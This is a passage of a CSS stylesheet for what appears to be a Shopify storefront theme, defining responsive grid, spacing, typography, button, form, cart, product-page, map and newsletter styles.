    .md-span-1.auto { grid-column: auto / span 1 !important; width: 100%; }
    .md-span-2.auto { grid-column: auto / span 2 !important; width: 100%; }
    .md-span-3.auto { grid-column: auto / span 3 !important; width: 100%; }
    .md-span-4.auto, .md-span-third.auto { grid-column: auto / span 4 !important; width: 100%; }
    .md-span-5.auto { grid-column: auto / span 5 !important; width: 100%; }
    .md-span-6.auto { grid-column: auto / span 6 !important; width: 100%; }
    .md-span-7.auto { grid-column: auto / span 7 !important; width: 100%; }
    .md-span-8.auto { grid-column: auto / span 8 !important; width: 100%; }
    .md-span-9.auto { grid-column: auto / span 9 !important; width: 100%; }
    .md-span-10.auto { grid-column: auto / span 10 !important; width: 100%; }
    .md-span-11.auto { grid-column: auto / span 11 !important; width: 100%; }
    .md-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }
    .md-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }

    .md-cg0 { grid-column-gap: 0; }
    .md-cg1 { grid-column-gap: 6px; }
    .md-cg2 { grid-column-gap: 9px; }
    .md-cg3 { grid-column-gap: 12px; }
    .md-cg4 { grid-column-gap: 15px; }
    .md-cg5 { grid-column-gap: 18px; }
    .md-cg6 { grid-column-gap: 21px; }
    .md-cg7 { grid-column-gap: 24px; }
    .md-cg8 { grid-column-gap: 27px; }
    .md-cg9 { grid-column-gap: 30px; }

    .md-rg0 { grid-row-gap: 0; }
    .md-rg1 { grid-row-gap: 6px; }
    .md-rg2 { grid-row-gap: 9px; }
    .md-rg3 { grid-row-gap: 12px; }
    .md-rg4 { grid-row-gap: 15px; }
    .md-rg5 { grid-row-gap: 18px; }
    .md-rg6 { grid-row-gap: 21px; }
    .md-rg7 { grid-row-gap: 24px; }
    .md-rg8 { grid-row-gap: 27px; }
    .md-rg9 { grid-row-gap: 30px; }

    .tablet-hide {
      display: none !important;
    }
    /* Align Text */
    .md-a-left { text-align: left; }
    .md-a-right { text-align: right; }
    .md-a-center { text-align: center; }

    /* Align Self */
    .md-v-start { align-self: start; vertical-align: top; }
    .md-v-center { align-self: center; vertical-align: middle; }
    .md-v-end { align-self: end; vertical-align: bottom; }
    .md-v-stretch { align-self: stretch; }

    /* Justify Self */
    .md-h-start { justify-self: start; }
    .md-h-center { justify-self: center; }
    .md-h-end { justify-self: end; }
    .md-h-stretch { justify-self: stretch; }

    /* Place Self */
    .md-vh-start { place-self: start; }
    .md-vv-center { place-self: center; }
    .md-vh-end { place-self: end; }
    .md-vh-stretch { place-self: stretch; }
  }

  /* Mobile & Tablet Grid */
  @media (max-width: 980px) {
    .dv-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }
    .dv-span-1.auto { grid-column: auto / span 1 !important; width: 100%; }
    .dv-span-2.auto { grid-column: auto / span 2 !important; width: 100%; }
    .dv-span-3.auto { grid-column: auto / span 3 !important; width: 100%; }
    .dv-span-4.auto, .md-span-third.auto { grid-column: auto / span 4 !important; width: 100%; }
    .dv-span-5.auto { grid-column: auto / span 5 !important; width: 100%; }
    .dv-span-6.auto { grid-column: auto / span 6 !important; width: 100%; }
    .dv-span-7.auto { grid-column: auto / span 7 !important; width: 100%; }
    .dv-span-8.auto { grid-column: auto / span 8 !important; width: 100%; }
    .dv-span-9.auto { grid-column: auto / span 9 !important; width: 100%; }
    .dv-span-10.auto { grid-column: auto / span 10 !important; width: 100%; }
    .dv-span-11.auto { grid-column: auto / span 11 !important; width: 100%; }
    .dv-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }

    .dv-cg0 { grid-column-gap: 0; }
    .dv-cg1 { grid-column-gap: 6px; }
    .dv-cg2 { grid-column-gap: 9px; }
    .dv-cg3 { grid-column-gap: 12px; }
    .dv-cg4 { grid-column-gap: 15px; }
    .dv-cg5 { grid-column-gap: 18px; }
    .dv-cg6 { grid-column-gap: 21px; }
    .dv-cg7 { grid-column-gap: 24px; }
    .dv-cg8 { grid-column-gap: 27px; }
    .dv-cg9 { grid-column-gap: 30px; }

    .dv-rg0 { grid-row-gap: 0; }
    .dv-rg1 { grid-row-gap: 6px; }
    .dv-rg2 { grid-row-gap: 9px; }
    .dv-rg3 { grid-row-gap: 12px; }
    .dv-rg4 { grid-row-gap: 15px; }
    .dv-rg5 { grid-row-gap: 18px; }
    .dv-rg6 { grid-row-gap: 21px; }
    .dv-rg7 { grid-row-gap: 24px; }
    .dv-rg8 { grid-row-gap: 27px; }
    .dv-rg9 { grid-row-gap: 30px; }

    .device-hide {
      display: none !important;
    }
    /* Align Text */
    .dv-a-left { text-align: left; }
    .dv-a-right { text-align: right; }
    .dv-a-center { text-align: center; }

    /* Align Self */
    .dv-v-start { align-self: start; vertical-align: top; }
    .dv-v-center { align-self: center; vertical-align: middle; }
    .dv-v-end { align-self: end; vertical-align: bottom; }
    .dv-v-stretch { align-self: stretch; }

    /* Justify Self */
    .dv-h-start { justify-self: start; }
    .dv-h-center { justify-self: center; }
    .dv-h-end { justify-self: end; }
    .dv-h-stretch { justify-self: stretch; }

    /* Place Self */
    .dv-vh-start { place-self: start; }
    .dv-vv-center { place-self: center; }
    .dv-vh-end { place-self: end; }
    .dv-vh-stretch { place-self: stretch; }
  }
}

/* --- Margin --- */
.m0  { margin:        0 !important; }
.mt0 { margin-top:    0 !important; }
.mr0 { margin-right:  0 !important; }
.mb0 { margin-bottom: 0 !important; }
.ml0 { margin-left:   0 !important; }
.mx0 { margin-left:   0 !important; margin-right:  0 !important; }
.my0 { margin-top:    0 !important; margin-bottom: 0 !important; }
.mb30 { margin-bottom: 30px !important; }

.m-auto  { margin: auto !important; }
.mt-auto { margin-top: auto !important; }
.mr-auto { margin-right: auto !important; }
.mb-auto { margin-bottom: auto !important; }
.ml-auto { margin-left: auto !important; }
.mx-auto { margin-left: auto !important; margin-right: auto !important; }
.my-auto { margin-top: auto !important; margin-bottom: auto !important; }

/* --- Padding --- */
.p0  { padding: 0 !important; }
.pt0 { padding-top: 0 !important; }
.pr0 { padding-right: 0 !important; }
.pb0 { padding-bottom: 0 !important; }
.pl0 { padding-left: 0 !important; }
.px0 { padding-left: 0 !important; padding-right:  0 !important; }
.py0 { padding-top: 0 !important;  padding-bottom: 0 !important; }

@media (min-width: 741px; and max-width: 980px;) {
  .md-m0  { margin:        0 !important; }
  .md-mt0 { margin-top:    0 !important; }
  .md-mr0 { margin-right:  0 !important; }
  .md-mb0 { margin-bottom: 0 !important; }
  .md-ml0 { margin-left:   0 !important; }
  .md-mx0 { margin-left:   0 !important; margin-right:  0 !important; }
  .md-my0 { margin-top:    0 !important; margin-bottom: 0 !important; }

  .md-m-auto  { margin: auto !important; }
  .md-mt-auto { margin-top: auto !important; }
  .md-mr-auto { margin-right: auto !important; }
  .md-mb-auto { margin-bottom: auto !important; }
  .md-ml-auto { margin-left: auto !important; }
  .md-mx-auto { margin-left: auto !important; margin-right: auto !important; }
  .md-my-auto { margin-top: auto !important; margin-bottom: auto !important; }

  /* --- Padding --- */
  .md-p0  { padding: 0 !important; }
  .md-pt0 { padding-top: 0 !important; }
  .md-pr0 { padding-right: 0 !important; }
  .md-pb0 { padding-bottom: 0 !important; }
  .md-pl0 { padding-left: 0 !important; }
  .md-px0 { padding-left: 0 !important; padding-right:  0 !important; }
  .md-py0 { padding-top: 0 !important;  padding-bottom: 0 !important; }
}

@media (max-width: 740px) {
  .sm-m0  { margin:        0 !important; }
  .sm-mr0 { margin-right:  0 !important; }
  .sm-mb0 { margin-bottom: 0 !important; }
  .sm-ml0 { margin-left:   0 !important; }
  .sm-mx0 { margin-left:   0 !important; margin-right:  0 !important; }
  .sm-my0 { margin-top:    0 !important; margin-bottom: 0 !important; }

  .sm-m-auto  { margin: auto; }
  .sm-mt-auto { margin-top: auto; }
  .sm-mr-auto { margin-right: auto; }
  .sm-mb-auto { margin-bottom: auto; }
  .sm-ml-auto { margin-left: auto; }
  .sm-mx-auto { margin-left: auto; margin-right: auto; }
  .sm-my-auto { margin-top: auto; margin-bottom: auto; }

  /* --- Padding --- */
  .sm-p0  { padding: 0; }
  .sm-pt0 { padding-top: 0; }
  .sm-pr0 { padding-right: 0; }
  .sm-pb0 { padding-bottom: 0; }
  .sm-pl0 { padding-left: 0; }
  .sm-px0 { padding-left: 0; padding-right:  0; }
  .sm-py0 { padding-top: 0;  padding-bottom: 0; }
}

@media (max-width: 980px) {
  .dv-m0  { margin:        0; }
  .dv-mt0 { margin-top:    0; }
  .dv-mr0 { margin-right:  0; }
  .dv-mb0 { margin-bottom: 0; }
  .dv-ml0 { margin-left:   0; }
  .dv-mx0 { margin-left:   0; margin-right:  0; }
  .dv-my0 { margin-top:    0; margin-bottom: 0; }

  .dv-m-auto  { margin: auto; }
  .dv-mt-auto { margin-top: auto; }
  .dv-mr-auto { margin-right: auto; }
  .dv-mb-auto { margin-bottom: auto; }
  .dv-ml-auto { margin-left: auto; }
  .dv-mx-auto { margin-left: auto; margin-right: auto; }
  .dv-my-auto { margin-top: auto; margin-bottom: auto; }

  /* --- Padding --- */
  .dv-p0  { padding: 0; }
  .dv-pt0 { padding-top: 0; }
  .dv-pr0 { padding-right: 0; }
  .dv-pb0 { padding-bottom: 0; }
  .dv-pl0 { padding-left: 0; }
  .dv-px0 { padding-left: 0; padding-right:  0; }
  .dv-py0 { padding-top: 0;  padding-bottom: 0; }
}

/* Quick Inline Grid */
.inline__wrapper {
  list-style: none;
  width: 100%;
}
.inline__wrapper > * {
  width: auto;
  margin: 0;
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.display-none { display: none !important;}

.note {
  padding: 20px;
  border: 1px solid var(--dotted-color);
  margin-bottom: 20px;
  background: antiquewhite;
    border-radius: 8px;
}
.note .underline {
  text-decoration: underline;
}
.or-divider {
  position: relative;
  font-size: var(--font-size);
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.6;
}
.or-divider span:before {
  content: "";
  background: var(--dotted-color);
  height: 1px;
  width: 40%;
  position: absolute;
  left: 0;
  top: 50%;
}
.or-divider span:after {
  content: "";
  background: var(--dotted-color);
  height: 1px;
  width: 40%;
  position: absolute;
  right: 0;
  top: 50%;
}

html,
body {
  height: 100%;
  box-sizing: border-box !important;
}

*, *:before, *:after {
  box-sizing: inherit;
}

body {
  color: var(--text-color);
  background: var(--background);
  font-size: var(--font-size);
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  letter-spacing: var(--main-spacing);
  line-height: 1.6em;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* Without this, the body has excess horizontal scroll when the menu is open */
  overflow-x: hidden;
}
body .slideout-panel {
  background: var(--background);
}
img {
  max-width: 100%;
  border: 0;
}

img[data-sizes="auto"] {
  display: block;
  width: 100%;
}

.box-ratio {
  display: block;
  height: 0;
  width: 100%;
  overflow: hidden;
  background-color: #f1f1f1;
}

.product .box-ratio {
  background-color: white;
}

.box-ratio img {
  background-color: white;
}

.lazyload-fade {
  opacity: 0;
  transition: opacity 200ms;
}

.lazyload-fade.lazyloaded {
  opacity: 1;
}

h1,
h2,
h3,
h4,
h5 {
  color: var(--text-color);
  font-family:var(--heading-family);
  font-weight: var(--heading-weight);
  font-style: var(--heading-style);
  margin-top: 0;
  margin-bottom: 10px;
  line-height: normal;
  -webkit-font-smoothing: antialiased;
  letter-spacing: var(--heading-spacing);
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a {
  font-weight: inherit;
  color: var(--text-color) !important;
}

h1, .h1 {
  font-size: var(--h1-size);
}

h2, .h2 {
  font-size: var(--h2-size);
}

h3, .h3 {
  font-size: var(--h3-size);
}

h4, .h4 {
  font-size: calc(var(--font-size) + 2px);
}

h5, .h5 {
  font-size: calc(var(--font-size) + 1px);
}

h1,
h2,
h3,
h4,
h5,
p,
dl,
hr,
ol,
ul,
pre,
table,
address,
fieldset {
  margin-bottom: 10px;
}

p {
  font-size: var(--font-size);
  margin-bottom: 10px;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

pre {
  font-family: "Courier New", Courier, monospace;
  font-size: 13px;
  font-weight: bold;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.inline-block-auto {
  display: inline-block;
  width: auto;
}

a {
text-decoration: none;
color: var(--text-color);
  -webkit-transition:color .5s ease-in;
  -moz-transition:color .5s ease-in;
  -o-transition:color .5s ease-in;
  transition:color .5s ease-in;
}

a:hover {
  color: var(--text-color);
}

a:visited {
  color:var(--text-color);
}

/* .row hr, .row p, .row ul, .row ol, .row dl, .row pre, .row address, .row table, .row form {margin-bottom: 1.6em;} */

dt {
  font-weight: bold;
}

ol {
  padding: 0;
  margin-left: 0;
  margin-bottom: 20px;
  text-indent: 0;
  list-style-position: inside;
}

ul {
  padding: 0;
  margin: 0 0 20px 0;
  list-style: disc inside;
}

blockquote {
  font-family: Georgia, "Times New Roman", Times, sans-serif;
  font-size: 18px;
  line-height: 24px;
  font-style: italic;
  padding-left: 35px;
  color: #999;
  margin: 20px 0;
}

hr {
  background: var(--dotted-color);
  border: none;
  color: var(--dotted-color);
  display: block;
  height: 1px;
  margin-top: 20px;
  width: 100%;
}

.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

 .hide {
  display: none;
} 
 

.right {
  float: right;
}

.left {
  float: left;
}

.center {
  text-align: center;
}

.mb0 {
  margin-bottom: 0;
}

.visually-hidden {
  position: absolute !important;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.visually-hidden--inline {
  margin: 0;
  height: 1em;
}

.visually-hidden--static {
  position: static !important;
}

.hr-or {
  border: none;
  border-top: 1px solid var(--dotted-color);
  width: 14.375rem;
  margin: 1.5625rem auto;
  overflow: visible;
  margin: 16px 0;
  width: 100%;
  text-align: initial;
}

.hr-or:after {
  content: attr(data-content);
  position: relative;
  top: -10px;
  left: 50%;
  transform: translateX(-50%);
  width: 2.5rem;
  font-weight: 500;
  background-color: var(--background);
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  letter-spacing: .2px;
  text-align: center;
  display: inline-block;
}

/* NO JS Helpers
================================================== */
.js-focus-hidden:focus {
  outline: none;
}

.no-js .box-ratio {
  display: none;
}

.no-js .product-main-image img.lazyload,
.no-js #slider .carousel-cell {
 opacity: 1 !important;
 visibility: visible;
}

.no-js #slider .carousel-cell img {
  margin-bottom: 20px;
}

.no-js .product-thumbnails .lazyload,
.no-js .zoom_btn,
.no-js .swatches__container,
.no-js .no-js-hidden {
  display: none;
}

.no-js .product__variants-single-option-label,
.no-js .vantage-accordion .product-accordion-content {
  display: block !important;
}

.no-js #AddToCartForm .product__variants-select {
  display: block !important;
}

.no-js #AddToCartForm .product__variants-select select {
  float: unset;
  min-width: 240px;
}

.no-js .shifter-navigation {
  display: none;
}

.no-js #shopify-section-mobile-navigation {
  display: none;
}

.no-js [data-aos^=fade][data-aos^=fade],
.no-js .lazyload-fade {
  opacity: 1 !important;
}

.no-js [data-aos^=fade][data-aos^=fade] {
  transform: unset;
}

.no-js [data-aos] {
  pointer-events: unset !important;
}

.no-js .loading-wrapper,
.no-js .product-listing__quickview-trigger {
  display: none !important;
}

/* No Js Cart */
.cart-type--no_js_cart .ajax-cart__item-remove--no-js,
.no-js .ajax-cart__item-remove--no-js {
  display: block !important;
  position: absolute;
  top: 10px;
  right: 10px;
}
.cart-type--no_js_cart  .ajax-cart__item-remove--js,
.no-js .ajax-cart__item-remove--js {
  display: none;
}
.cart-type--no_js_cart .ajax-cart__qty-control--down,
.cart-type--no_js_cart .ajax-cart__qty-control--up,
.no-js .ajax-cart__qty-control--down,
.no-js .ajax-cart__qty-control--up {
  display: none;
}
.cart-type--no_js_cart .ajax-cart__item-quantity,
.no-js .ajax-cart__item-quantity {
  text-align: center !important;
}
.cart-type--no_js_cart .ajax-cart__qty-input--no-js,
.no-js .ajax-cart__qty-input--no-js {
  max-width: 90px;
  margin: 0;
}
.cart-type--no_js_cart .ajax-cart__item-update--no-js,
.no-js .ajax-cart__item-update--no-js {
  display: block !important;
  margin-top: 8px;
  text-decoration: underline;
  font-size: 13px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.no-js .ajax-cart__accordion--shipping-calc {
  display: none;
}
.cart-type--no_js_cart .ajax-cart__form-wrapper--nojs,
.no-js .ajax-cart__accordion .accordion-content {
  display: block !important;
}
.no-js .loading-wrapper,
.cart-type--no_js_cart .loading-wrapper {
  display: none;
}

/* #Buttons
================================================== */

.button,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  width: 100%;
  max-width: 100%;
  background: var(--button-color);
  color: var(--button-text);
  font-family: var(--button-family);
  font-weight: var(--button-weight);
  font-style: var(--button-style);
  font-size: var(--button-size);
  letter-spacing: var(--button-spacing);
  text-decoration: none;
  border: none;
  -webkit-transition: background .5s ease,color .5s ease;
  -moz-transition: background .5s ease,color .5s ease;
  -o-transition: background .5s ease,color .5s ease;
  transition: background .5s ease,color .5s ease;
  -webkit-appearance: none;
  display: inline-block;
  cursor: pointer;
  margin-bottom: 15px;
  line-height: normal;
  height: 50px;
}

.theme-buttons-curved .button,
.theme-buttons-curved button,
.theme-buttons-curved input[type="submit"],
.theme-buttons-curved input[type="reset"],
.theme-buttons-curved input[type="button"] {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
  color: var(--button-text);
  background: var(--button-hover);
}

button.button-as-link,
a.button-as-link,
input.button-as-link {
  border: none;
  background: none;
  color: var(--text-color);
  text-decoration: underline;
  line-height: 24px;
  font-size: var(--font-size);
  height: auto;
  display: inline-block;
  width: auto;
}
button.button-as-link:hover,
a.button-as-link:hover,
input.button-as-link:hover {
  background: none;
  color: var(--text-color);
}

.secondary-button {
  background: var(--secondary-button-color) !important;
  color: var(--secondary-button-text) !important;
}

.secondary-button:hover {
  color: var(--secondary-button-text) !important;
  background: var(--secondary-button-hover) !important;
}

/* Fix for odd Mozilla border & padding issues */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* #Forms
================================================== */
form {
  margin-bottom: 0;
}

fieldset {
  margin-bottom: 20px;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="phone"],
textarea,
select {
  border: 1px solid #ccc;
  height: 50px;
  outline: none;
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  font-size: var(--font-size);
  color: var(--text-color);
  margin: 0;
  width: 100%;
  max-width: 100%;
  display: block;
  margin-bottom: 20px;
  background: var(--background);
  box-sizing: border-box;
  letter-spacing: var(--main-spacing);
}

select {
  padding: 0 9px;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
  color: #444;
  -moz-box-shadow: 0 0 3px rgba(0,0,0,.2);
  -webkit-box-shadow: 0 0 3px rgba(0,0,0,.2);
  box-shadow:  0 0 3px rgba(0,0,0,.2);
}

label,
legend {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}

input[type="checkbox"] {
  display: inline;
}

label span,
legend span {
  font-weight: normal;
}

::-webkit-input-placeholder { /* WebKit browsers */
  color: #aaa;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
  color: #aaa;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: #aaa;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
  color: #aaa;
}


input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=number] {
  width: 100%;
  text-align:center;
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  font-size: var(--font-size);
  color: var(--text-color);
  border: 1px solid var(--dotted-color);
  height: 50px;
  margin: 0px;
  margin-bottom: 20px;
  max-width: 100%;
  text-indent: 10px;
  outline: none;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}

textarea {
  width: 100%;
  background: #fff;
  border: 1px solid var(--dotted-color);
  height: 135px;
  margin: 0 0 20px 0;
  max-width: 100%;
  padding: 10px;
  outline: none;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  min-height: 60px;
  min-width: 300px;
  letter-spacing: var(--main-spacing);
}


/* =============== */
/* = Start CSS = */
/* =============== */

.announcement__bar-section .row.grid__wrapper {
  grid-row-gap: 0;
}

.header-wrapper {
  background: var(--header-wrapper-background);
}

.header-wrapper .grid__wrapper {
  grid-row-gap: 0;
  align-items: center;
}

header {
  background:#f8a2b2;
  position: relative;
  z-index: 10;
  color: #fff;
}

ul#social-icons {
  margin-bottom: 0;
  text-align: left;
  z-index: 5;
  position: relative;
  list-style: none;
  min-height: 1px;
}

ul#social-icons li {
  text-align: left;
  display: inline;
  padding: 0 10px 0 0;
}

ul#social-icons li a {
  color: var(--announcement-text);
}

ul#social-icons li a:hover {
  color: var(--announcement-text);
  text-decoration: underline;
}

#search {
  width: 300px;
  text-align: center;
  margin: 0 auto;
}

#search_popup {
  text-align: center;
}

#search_popup #q {
  text-indent: 0;
  text-align: center;
}
/* ====== Mobile Header ===== */
.mobile__header a,
.mobile__header button {
  color: var(--mobile-header-icons);
}
/* ====== Header links ===== */
header .fa-2x {
  font-size: 16px !important;
}
.cart-links__wrapper {
  margin: 0;
}
.cart-links__wrapper > li {
  display: inline-block;
}
.cart-links__wrapper > li > a {
  line-height: 48px;
  height: 48px;
  padding: 0 5px;
  display: inline-block;
}

.cart-links__link-cart button {
  margin: 0;
  padding: 0;
  line-height: 48px;
  height: 48px;
  color: var(--header-link-color);
  font-size: inherit !important;
  /*font-weight: lighter !important;*/
}

#hello {
  text-align: center;
  min-height: 1px;
}

@media screen and (min-width: 741px) {
  #hello { line-height: 40px; }
}

@media screen and (max-width: 740px) {
  #hello {
    /* padding: 5px 0; */
  }
}

#hello p {
  color: #fff;
  font-size: 15px;
  margin-bottom: 0;
  padding:5px 0;
  text-decoration: underline;
}
#hello a {
  color: var(--announcement-text);
  text-decoration: underline;
}
#logo {
  line-height: initial;
  position: relative;
  margin-bottom: 10px;
  margin-top: 10px;
}
@media screen and (max-width: 740px) {
  #logo {
  line-height: initial;
  position: relative;
  margin-bottom: 0px;
  margin-top: 0px;
}
}
#logo a {
  vertical-align: middle;
  font-family:var(--heading-family);
  font-weight: var(--heading-weight);
  font-style: var(--heading-style);
  color: var(--header-link-color);
  text-decoration: none;
  font-size: var(--h1-size);
}

.main__section {
  position: relative;
}

body:not(.template-index) .main__section {
  margin-top: 30px;
}
@media screen and (max-width: 740px) {
body:not(.template-index) .main__section {
  margin-top: 0px;
}
}

.content-wrapper {
  background: var(--background);
}

ul.shopping__cart-links {
  list-style: none;
  display: flex;
  flex-direction: row;
  grid-gap: 10px;
  justify-content: end;
  align-items: center;
  margin-bottom: 0;
}
ul.shopping__cart-links li a,
ul.shopping__cart-links li span,
ul.shopping__cart-links li button {
  margin-bottom: 0;
}
@media screen and (max-width: 980px) {
  ul.shopping__cart-links {
  margin-right: 10px;
  }
  ul.shopping__cart-links svg {
    height: 24px;
  }
}
ul.shopping__cart-links svg.vib-center {
  margin-top: 0px;
}

/* =============== */
/* = index.liquid = */
/* =============== */


#index-pages h3 {
  text-align: center;
  margin-bottom: 20px;
}

.pages-left-content {
  padding-top: 5px;
}

.padded {
  margin-bottom: 15px;
}

.pages-content .rte {
  text-align: center;
}

.prod-vendor {
  text-align: center;
  display: block;
}

/* =============== */
/* = collections = */
/* =============== */

.product-info form {
  margin-top: 20px;
}

.featured-product-form .errors.qty-error,
.product-form .errors.qty-error {
  padding: 10px 10px 20px 10px;
}

.product-index .single-option-selector {
  margin: 5px auto 10px;
}


li.paginext,
li.pagiprev {
  width: 38px;
  border: 1px solid #ddd;
  text-align: center !important;
  height: 38px;
  line-height: 36px;
}

li.paginext a,
li.pagiprev a {
  display: block;
  font-size: 16px;
}

span.pagination-count {
  margin-left: 10px;
  font-size: 11px;
}

/* ================ */
/* = Product page = */
/* ================ */

body.template-product .row.product__section #breadcrumb {
    margin-top: 0;
    margin-bottom: 30px;
}

.product-thumbnail img {
  border: 1px solid transparent;
}

.product-thumbnail.selected img,
.active img {
  border: 1px solid #e6e6e6 !important;
}

.zoomContainer {
  z-index: 2;
}

#mobile-product {
  position: relative;
}

ol.flex-control-nav {
  display: none;
}

.thumbnail {
  margin-bottom: 10px;
  border: 1px solid #fff;
}

#product-price,
.product-price {
  font-size: calc(var(--font-size) + 2px);
  margin-bottom: 10px;
  margin-top:10px;
}

#product-price {
  border-bottom: 1px solid var(--dotted-color);
  padding-bottom: 12px;
}

.product__section-details,
.product-description {
  text-align: left;
}

@media screen and (max-width: 740px) {
  .product__section--desc.product__description-container.rte {
      text-align: left !important;
      clear: left;
      float: left;
      width: 100%;
  }
  .product__section-container.row.grid__wrapper {
      grid-row-gap: 0;
  }
}

.selector-wrapper {
  margin-bottom: 12px;
}

.product-add h5 {
  font-weight: bold;
  font-size: var(--font-size);
}

.qty-selection {
  margin-top: 15px;
}

.quantity {
  text-align: center;
  display: inline-block !important;
  padding: 10px 0 !important;
  text-indent: 0 !important;
  background: transparent;
  padding: 0 !important;
  width: 50px !important;
  height: 46px !important;
  margin: 0 !important;
  border-left: 0;
  border-right: 0;
}

a.down,
a.up {
  display: inline-block;
  vertical-align: top;
  line-height: 44px;
  padding: 0;
  width: 44px;
  color: var(--text-color);
  border: 1px solid var(--dotted-color);
  text-align: center;
  background: #fff;
}

.up:hover,
.down:hover {
  cursor: pointer;
}

.add {
  margin: 0 auto;
  display: block !important;
  clear: left;
  text-transform: var(--button-font-case);
}

.shopify-payment-button {
  clear: left;
  margin-top: 15px;
}

.shopify-payment-button__button--hidden {
    display: none !important;
}


.shopify-payment-button__button--branded,
.shopify-payment-button__button--unbranded {
  line-height: 50px !important;
  min-height: 50px !important;
  padding: 0 !important;
  margin-bottom: 0px !important;
  border-radius: 0 !important;
}
.theme-buttons-curved .shopify-payment-button__button--branded,
.theme-buttons-curved .shopify-payment-button__button--unbranded {
  border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  -webkit-border-radius: 3px !important;
}

.shopify-payment-button__button--unbranded {
  color: var(--button-text) !important;
  background: var(--button-color) !important;
  font-size: var(--button-size) !important;
  text-transform: var(--button-font-case) !important;
  font-weight: bold !important;
}

.shopify-payment-button__button--unbranded:hover {
  color: var(--button-text) !important;
  background: var(--button-hover) !important;
}

button.shopify-payment-button__more-options, button.shopify-payment-button__more-options:hover {
  background: transparent !important;
  color: #000 !important;
  padding: 0px 0 10px !important;
  font-size: 12px;
  height: initial;
}
.shopify-payment-button__more-options{
  display: none !important;
}

.rte-description {
  margin-bottom: 15px;
}

.desc {
  padding-top: 10px;
}

.full-click {
  display: block;
  text-align: center;
  margin-top: 20px;
}

#related {
  margin-top: 20px;
  padding: 20px 0;
  float: left;
  text-align: center;
}

#social {
  float: left;
  width: 100%;
  padding-bottom: 10px;
}

#product-navigation {
  text-align: center;
}

#back-forth img {
  margin: 0 5px;
  vertical-align: middle;
  max-width: 160px;
}

.backto {
  margin-bottom: 10px;
  display: block;
}

.prev-prod {
  margin-right: 10px;
}

.next-prod {
  margin-left: 10px;
}

.prev-prod,
.next-prod {
  display: inline-block;
}

.share-icons a {
  margin: 0 5px;
}

#product__section-lowerDescription {
  text-align: left;
}

.single-option-selector {
  border: 1px solid #ddd;
  border-radius: 1px;
  -webkit-appearance: none;
  -moz-appearance: none;
  padding-left: 12px;
  font-size: var(--font-size);
  height: 48px;
  line-height: 46px;
  background: var(--select-arrow-bg) no-repeat right #fff;
  margin: 5px auto 10px;
}

.single-option-selecter::-ms-expand {
  display: none;
}

.what-is-it label {
  display: inline;
  margin-right: 10px;
}

/* New Product Quick View Image Gallery */

.product-main-image {
  visibility: hidden;
}

.product-main-image img {
  margin: 0 auto;
}

.product-image-container {
  width: 100%;
  position: relative;
  overflow: hidden;
  width: 100%;
}

.product-main-image.selected {
  visibility: visible;
}

.product-thumbnail {
  cursor: pointer;
  display: inline-block;
  width: 100%;
}

.product-thumbnails {
  text-align: center;
}

/* =============== */
/* = Map Section = */
/* =============== */
.map-section-container,
.map-section-image {
  visibility: visible;
  position: absolute;
  top: 0;
  left: 0
}

.map-section--display-map .map-section-container,
.map-section--display-bg-image .map-section-image {
  z-index: 4;
  position: relative;
}

.placeholder-background {
  display: none;
}
.map-section--onboarding .placeholder-background {
  display: block;
}

.map-section-image.show-image {
  z-index: 5;
  position: relative;
}

.map-section-container {
  height: 400px;
  width: 100%;
}

.map-section-content {
  padding: 30px;
}

.map-section-content .button {
  height: auto;
  padding: 10px;
  width: auto;
  margin-top: 20px;
}

.map-section-wrapper .text_right .map-section-content-wrapper {
  float: right;
}

.map-section-background-wrapper {
  position: relative;
  overflow: hidden;
}

.map-section--onboarding .map-section-error {
  display: none;
}

.map-section-error {
  font-style: italic;
  color: #ff6d6d;
  border: 2px solid #ff6d6d;
  background-color: rgba(119, 0, 0, 0.65);
  padding: 30px;
  margin-top: -250px;
  width: 50%;
  margin-left: 25%;
  z-index: 6;
}

.map-section-image {
  height: 400px;
  background-size: cover;
  background-position: center;
}

.placeholder-background {
  height: 400px;
}

.map-section .placeholder-svg {
  fill: rgba(28,29,29,0.1);
  height: 400px;
}

/* ====================== */
/* = Newsletter Section = */
/* ====================== */
#newsletter {
  padding: 30px 15px 30px 15px;
}
.section-icons ul li a {
  font-size: 15px;
  margin: 0px;
}
#newsletter #social-icons {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
}

#newsletter #social-icons li {
  line-height: 13px;
}

